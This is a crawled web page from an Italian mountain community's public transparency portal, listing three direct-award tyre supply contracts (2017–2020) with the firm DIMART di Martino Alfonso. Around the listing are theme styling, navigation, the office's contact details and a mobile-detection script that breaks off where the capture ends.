

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trasparenza.cmvalledelliri.it/ditte/dimart/
body_size: 9439
content:
<!DOCTYPE html>
<html lang="it-IT"
    xmlns="https://www.w3.org/1999/xhtml"
    xmlns:og="https://ogp.me/ns#" 
    xmlns:fb="http://www.facebook.com/2008/fbml">
   <head>
      <meta charset="UTF-8" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <title>DIMART di Martino Alfonso &#8211; XV COMUNITA MONTANA LAZIO</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed" href="https://trasparenza.cmvalledelliri.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="XV COMUNITA MONTANA LAZIO &raquo; Feed dei commenti" href="https://trasparenza.cmvalledelliri.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed XV COMUNITA MONTANA LAZIO &raquo; DIMART di Martino Alfonso Ditte" href="https://trasparenza.cmvalledelliri.it/ditte/dimart/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='lineawesome-icon-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/line-awesome.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-min-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-map-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/bootstrap-italia.min.css.map?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-italia-icon-font-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/bootstrap-italia/css/italia-icon-font.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel='stylesheet' id='general-style-css' href='https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/style.css?ver=da99a378af00c4d73b6514ff769ff4d6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://trasparenza.cmvalledelliri.it/wp-json/" />  <style type="text/css">
    .it-header-center-wrapper, .it-header-navbar-wrapper, .it-header-wrapper { background-color: #2d5b1b; }
    a, a:hover, a.read-more, .menu-main .nav li ul a, .menu-main .nav li ul a:hover, .menu-main .nav li:hover ul a { color: #0066cc; }
    button, input[type="submit"], .btn-primary { background-color: #0066cc; }
    .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled):active { background-color: #0066cc; box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.1); }
    .btn-outline-primary { color: #0066cc; box-shadow: inset 0 0 0 1px #0066cc; }
    .btn-outline-primary:hover, .btn-outline-primary:not(:disabled):not(.disabled):active { color: #0066cc; box-shadow: inset 0 0 0 2px #0066cc; }
    html, #footer, .it-footer-main { background-color: #30373d; }
    #footer a { color: #ffffff; }
  </style>
  <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/img/blank.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-XV-Comunita-Montana-Valle-del-Liri-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul, ul li {
    padding-bottom: 10px;
}		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blu: #004d99;--wp--preset--color--grigioscuro: #3d4955;--wp--preset--color--bluscuro: #17324d;--wp--preset--color--azzurro: #0073e6;--wp--preset--color--grigio: #5c6f82;--wp--preset--color--grigiochiaro: #94a1ae;--wp--preset--color--verde: #00cc85;--wp--preset--color--rosso: #f73e5a;--wp--preset--color--arancione: #ff9900;--wp--preset--color--argento: #eef0f6;--wp--preset--color--bianco: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 22px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--big: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
   <body data-rsssl=1 class="archive tax-ditte term-dimart term-182 custom-background wp-custom-logo wp-theme-design-italia" ontouchstart>
      <div id="wrapper" class="hfeed">
         <header id="header" class="" role="banner">

         <div class="it-header-wrapper it-header-sticky">
           <div class="it-header-slim-wrapper">
             <div class="container">
               <div class="row">
                 <div class="col-12">
                   <div class="it-header-slim-wrapper-content">
                     <!-- <a class="d-none d-lg-block navbar-brand" href="#"> -->
                        <img class="header-slim-img" alt="" src="">
                     <!-- </a> -->
                                        </div>
                 </div>
               </div>
             </div>
           </div>
           <div class="it-nav-wrapper">
             <div class="it-header-center-wrapper">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <div class="it-header-center-content-wrapper">
                       <div class="it-brand-wrapper">
                         <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
                           <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                           <div class="it-brand-text">
                             <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                             <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                           </div>
                         </a>
                       </div>
                       <div class="it-right-zone">
                         <div class="it-socials d-none d-md-flex">
                                                    </div>
                         <div class="it-search-wrapper">
                           <form role="search" method="get" id="searchform" class="searchform" action="https://trasparenza.cmvalledelliri.it/">
				<div>
					<label class="screen-reader-text" for="s">Ricerca per:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cerca" />
				</div>
			</form>                         </div>
                       </div>
                     </div>
                   </div>
                 </div>
               </div>
             </div>

             <div class="it-header-navbar-wrapper">
               <nav class="menu-main" role="navigation">
               <div class="container">
                 <div class="row">
                   <div class="col-12">
                     <input type="checkbox" id="show-menu-main" role="button">
                     <label for="show-menu-main" class="show-menu-main">Menu</label>

                     <ul id="menu-main-menu" class="nav"><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://trasparenza.cmvalledelliri.it/">Amministrazione Trasparente</a></li>
<li id="menu-item-5469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a href="#">Bandi di gara e contratti</a>
<ul class="sub-menu">
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-gara-e-contratti/">Bandi di gara e contratti</a></li>
	<li id="menu-item-5468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5468"><a href="https://trasparenza.cmvalledelliri.it/bandi-di-gara-e-contratti-documenti/">Bandi di gara e contratti – Avvisi</a></li>
</ul>
</li>
<li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://trasparenza.cmvalledelliri.it/amministrazione-trasparente/bandi-di-concorso/">Bandi di concorso</a></li>
<li id="menu-item-5085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5085"><a href="http://cmvalledelliri.it">Sito Istituzionale</a></li>
</ul>                   </div>
                 </div>
               </div>
               </nav>
             </div>

           </div>
         </div>
         </header>

         <div id="container"><section id="content" role="main" class="container">
   <div class="container">
      <div class="row">
      	<div class="col">

				<header class="header mt-5 mb-5">
		      <h3 class="entry-title">Archivi</h3>
					</header>

				<div class="widget_category_mansory">
					<div class="card-columns">
																		<article id="post-3265" class="card card-bg post-3265 avcp type-avcp status-publish hentry ditte-dimart annirif-8 annirif-9 areesettori-servizio-patrimonio-urbanistica-e-ll-pp" >
																					<div class="card-body">
								<div class="category-top">
									<strong></strong>
									<span class="data">15 Gen 2020</span>
								</div>
								<header class="entry-header">
																		<h5 class="card-title big-heading">FORNITURA PNEUMATICI AUTOVETTURA PARCO MACCHINE</h5>								</header><!-- .entry-header -->
								<div class="card-text">
									<p>CIG:Z3E2B2A603Struttura proponente:XV Comunità Montana Valle del Liri &#8211; [resp. GEOM. MASSIMO CASINELLI]82004410609Oggetto del bando:FORNITURA PNEUMATICI AUTOVETTURA PARCO MACCHINEProcedura di scelta del contraente:23-affidamento direttoImporto di aggiudicazione:€ &#8230; </p>
								</div><!-- .entry-summary -->
								<a href="https://trasparenza.cmvalledelliri.it/avcp/fornitura-pneumatici-autovettura-parco-macchine/" title="FORNITURA PNEUMATICI AUTOVETTURA PARCO MACCHINE" class="read-more">Leggi di pi&ugrave; &nbsp;<span class="it-arrow-right"></span></a>
							</div>
						</article><!-- #post-## -->																		<article id="post-1429" class="card card-bg post-1429 avcp type-avcp status-publish hentry ditte-dimart ditte-gommista-luciano annirif-7 areesettori-servizio-patrimonio-urbanistica-e-ll-pp" >
																					<div class="card-body">
								<div class="category-top">
									<strong></strong>
									<span class="data">1 Mar 2018</span>
								</div>
								<header class="entry-header">
																		<h5 class="card-title big-heading">FORNITURA PNEUMATICI PARCO MACCHINE</h5>								</header><!-- .entry-header -->
								<div class="card-text">
									<p>CIG:Z1F226BCFAStruttura proponente:XV Comunità Montana Valle del Liri &#8211; [resp. GEOM. MASSIMO CASINELLI]82004410609Oggetto del bando:FORNITURA PNEUMATICI PARCO MACCHINEProcedura di scelta del contraente:23-affidamento direttoImporto di aggiudicazione:€ 934.40Data &#8230; </p>
								</div><!-- .entry-summary -->
								<a href="https://trasparenza.cmvalledelliri.it/avcp/fornitura-pneumatici-parco-macchine/" title="FORNITURA PNEUMATICI PARCO MACCHINE" class="read-more">Leggi di pi&ugrave; &nbsp;<span class="it-arrow-right"></span></a>
							</div>
						</article><!-- #post-## -->																		<article id="post-819" class="card card-bg post-819 avcp type-avcp status-publish hentry ditte-dimart ditte-pit-stop-numero-1 annirif-6 areesettori-servizio-viabilita-e-manutenzione-agroforestale" >
																					<div class="card-body">
								<div class="category-top">
									<strong></strong>
									<span class="data">4 Mag 2017</span>
								</div>
								<header class="entry-header">
																		<h5 class="card-title big-heading">FORNITURA PNEUMATICI AUTOVETTURA ALFA 166</h5>								</header><!-- .entry-header -->
								<div class="card-text">
									<p>CIG:Z1E1E6D3A0Struttura proponente:XV Comunità Montana Valle del Liri &#8211; [resp. GEOM. MASSIMO CASINELLI]82004410609Oggetto del bando:FORNITURA PNEUMATICI AUTOVETTURA ALFA 166Procedura di scelta del contraente:23-affidamento direttoImporto di aggiudicazione:€ &#8230; </p>
								</div><!-- .entry-summary -->
								<a href="https://trasparenza.cmvalledelliri.it/avcp/fornitura-pneumatici-autovettura-alfa-166/" title="FORNITURA PNEUMATICI AUTOVETTURA ALFA 166" class="read-more">Leggi di pi&ugrave; &nbsp;<span class="it-arrow-right"></span></a>
							</div>
						</article><!-- #post-## -->											</div>
				</div>
				
   		</div>
		</div>
	</div>
</section>

<div class="clear"></div>
</div>


<footer id="footer" class="it-footer" role="contentinfo">
  <div class="it-footer-main">
    <div class="container">
      <section>
        <div class="row clearfix">
          <div class="col-sm-12">
            <div class="it-brand-wrapper">
              <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
	               <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                <div class="it-brand-text">
                  <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                  <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                </div>
              </a>
            </div>
          </div>
        </div>
      </section>


		      <section>
        <div class="row">
				<div class="container-fluid widget-area">
				   <div class="row xoxo">
				      <div id="text-4" class="col-lg widget-container widget_text"><h4 class="widget-title">Indirizzo e recapiti</h4>			<div class="textwidget"><p>Via Borgo Murata, n. 34/b<br />
03032 Arce (FR)</p>
<p>Centralino: 0776 523171<br />
Fax: 0776 524092</p>
<p>Mail: <a href="mailto:info@xvcomunitamontanalazio.it">info@xvcomunitamontanalazio.it</a><br />
Pec: <a href="mailto:xvcmvalledelliri@pec.it">xvcmvalledelliri@pec.it</a></p>
</div>
		</div><div id="text-5" class="col-lg widget-container widget_text"><h4 class="widget-title">Informazioni utili</h4>			<div class="textwidget"><p>Partita IVA: 82004410609<br />
Codice Fiscale: 82004410609</p>
</div>
		</div><div id="text-6" class="col-lg widget-container widget_text"><h4 class="widget-title">Info Generali</h4>			<div class="textwidget"><p>Provincia: Frosinone<br />
Regione: Lazio</p>
</div>
		</div>				   </div>
				</div>
        </div>
      </section>
				          
    </div>
  </div>
  <div class="it-footer-small-prints clearfix">
   <div class="container">
   	<div class="row">
			<div class="col-md">
				<ul id="menu-menufooter" class="nav"><li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://trasparenza.cmvalledelliri.it/wp-login.php">Area Riservata</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://cmvalledelliri.it/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>
			<div class="col-md text-right copyright">
				<small>&copy; 2025 XV COMUNITA MONTANA LAZIO</small>
			</div>
   		
   	</div>
	</div>
  </div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/design-italia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script>
    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
